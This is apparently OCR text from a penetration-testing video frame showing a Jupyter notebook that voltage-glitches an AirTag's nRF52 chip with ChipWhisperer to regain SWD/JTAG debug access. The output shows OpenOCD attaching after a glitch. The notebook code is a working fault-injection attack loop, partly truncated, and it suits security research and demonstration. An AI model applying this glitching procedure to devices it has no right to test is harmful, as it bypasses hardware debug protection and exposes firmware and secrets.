 jupyter Airtag Voltag Glitching Last Checkpoint: an hour ago (unsaved changes)
Logout
File Edit View Insert Cell Kernel Widgets Help
Not Trusted
Python 3 (ipykernel)
Run
Code
print(total_steps)
10872
In [93]:
scope.adc.timeout = 0.5
reboot_flush()
total_successes = 0
successes = 0
resets = 0
for glitch_setting in tqdm(gc.glitch_values(), leave=False, total=total_steps):
    scope.glitch.repeat = glitch_setting[0]
    scope.glitch.ext_offset = glitch_setting[1]
    reboot_flush()
    # trigger when gpio4 is high
    scope.arm()
    ret = scope.capture()
    scope.io.glitch_hp = False
    scope.io.glitch_hp = True
    scope.io.glitch_lp = False
    scope.io.glitch_lp = True
    # manual trigger
    #scope.glitch.manual_trigger()
    jtagresponse = test_jtag()
    if jtagresponse[0]:
        print(jtagresponse[1])
        gc.add("success")
        print("successes = {}, resets = {}, offset = {}, width = {}, ext_offset = {}".format(successes, resets, scope
        break
    else:
        gc.add("normal")
print("Done glitching")
#enable logging
cw.set_all_log_levels(cw.logging.WARNING)
15% 1636/10872 [31:30<2:54:54, 1.14s/it]
b'Open On-Chip Debugger 0.11.0-rc2\nLicensed under GNU GPL v2\nFor bug reports, read\n\thttp://openocd.org/doc/doxy
gen/bugs.html\nswd\nInfo : J-Link V10 compiled Jan 30 2023 11:28:07\nInfo : Hardware version: 10.10\nInfo : VTarget
= 1.812 V\nInfo : clock speed 3000 kHz\nInfo : SWD DPIDR 0x2ba01477\nInfo : nrf52.cpu: hardware has 6 breakpoints,
4 watchpoints\nInfo : starting gdb server for nrf52.cpu on 3333\nInfo : Listening on port 3333 for gdb connections\
n'
successes = 0, resets = 0, offset = 10.15625, width = 10.15625, ext_offset = 67720
Done glitching
SySS PENTEST TV